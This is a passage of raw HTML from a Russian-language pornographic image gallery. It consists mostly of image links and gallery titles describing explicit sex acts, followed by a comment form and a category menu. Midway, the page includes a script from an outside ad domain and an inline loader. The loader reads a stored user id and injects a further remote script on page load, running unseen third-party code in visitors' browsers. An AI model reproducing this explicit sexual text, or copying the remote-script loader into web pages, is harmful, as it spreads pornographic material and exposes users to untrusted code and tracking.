data-src="/uploads/posts/2022-10/thumbs/1666247094_37-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247006_38-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-44.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247006_38-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247006_38-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-44.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247034_39-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-45.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247034_39-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247034_39-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247068_40-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-46.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247068_40-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247068_40-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247076_41-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-47.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247076_41-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247076_41-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247047_42-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-48.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247047_42-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247047_42-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-48.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247061_43-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-49.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247061_43-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247061_43-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247076_44-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-50.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247076_44-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247076_44-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-50.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247078_45-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-51.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247078_45-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247078_45-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247041_46-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-52.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247041_46-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247041_46-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247062_47-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-53.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247062_47-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247062_47-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247039_48-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-55.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247039_48-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247039_48-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247057_49-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-56.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247057_49-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247057_49-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247083_50-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-57.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247083_50-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247083_50-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247085_51-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-58.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247085_51-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247085_51-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247115_52-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-59.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247115_52-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247115_52-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247085_53-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-61.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247085_53-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247085_53-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247109_54-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-62.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247109_54-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247109_54-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247120_55-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-63.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247120_55-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247120_55-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247094_56-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-64.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247094_56-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247094_56-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247096_57-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-65.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247096_57-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247096_57-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247034_58-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-66.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247034_58-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247034_58-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247048_59-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-67.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247048_59-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247048_59-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247035_60-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-68.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247035_60-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247035_60-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247126_61-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-70.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247126_61-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247126_61-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247097_62-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-71.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247097_62-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247097_62-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247074_63-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-73.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247074_63-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247074_63-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247084_64-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-74.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247084_64-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247084_64-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247141_65-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-75.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247141_65-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247141_65-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247144_66-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-76.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247144_66-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247144_66-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247118_67-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-77.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247118_67-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247118_67-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247152_68-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-78.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247152_68-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247152_68-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247071_69-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-79.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247071_69-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247071_69-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666247107_70-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-80.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666247107_70-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666247107_70-hotbaba-xyz-p-porno-russkii-paren-lizhet-pizdu-kazashkam-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-38462">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-38462" onclick="doRateLD('plus', '38462');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-38462" onclick="doRateLD('minus', '38462');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-38462" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-38462">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">880</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">20 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('38462', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/38462-russkij-paren-lizhet-pizdu-kazashkam.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/38462-russkij-paren-lizhet-pizdu-kazashkam.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38462"><input type="hidden" name="user_hash" value="1fd35fb29fdb22929b1b4b5a3da7c42b0931860d"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/20710-paren-prosit-polizat-pizdu.html" class="card" title="Парень просит полизать пизду">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1656751232_1-hotbaba-xyz-p-porno-paren-prosit-polizat-pizdu-1.jpg&w=334&h=484&zc=1" alt="Парень просит полизать пизду" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Парень просит полизать пизду</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/18604-dala-krasivuju-pisku-polizat.html" class="card" title="Дала красивую письку полизать">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656137168_1-hotbaba-xyz-p-porno-dala-krasivuyu-pisku-polizat-1.jpg&w=334&h=484&zc=1" alt="Дала красивую письку полизать" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Дала красивую письку полизать</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26061-prostitutka-prosit-polizat-u-nee-pizdu.html" class="card" title="Проститутка просит полизать у нее пизду">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659196404_1-hotbaba-xyz-p-porno-prostitutka-prosit-polizat-u-nee-piz-1.jpg&w=334&h=484&zc=1" alt="Проститутка просит полизать у нее пизду" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Проститутка просит полизать у нее пизду</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/13352-lizat-pisku-zrelyj-zhenschin-ot-50-let.html" class="card" title="Лизат писку зрелый женщин от 50 лет">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655406092_1-hotbaba-xyz-p-porno-lizat-pisku-zrelii-zhenshchin-ot-50-1.jpg&w=334&h=484&zc=1" alt="Лизат писку зрелый женщин от 50 лет" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Лизат писку зрелый женщин от 50 лет</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/23933-russkij-otlizal-prostitutke-porno.html" class="card" title="Русский отлизал проститутке порно">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658821452_1-hotbaba-xyz-p-porno-russkii-otlizal-prostitutke-porno-2.jpg&w=334&h=484&zc=1" alt="Русский отлизал проститутке порно" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русский отлизал проститутке порно</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
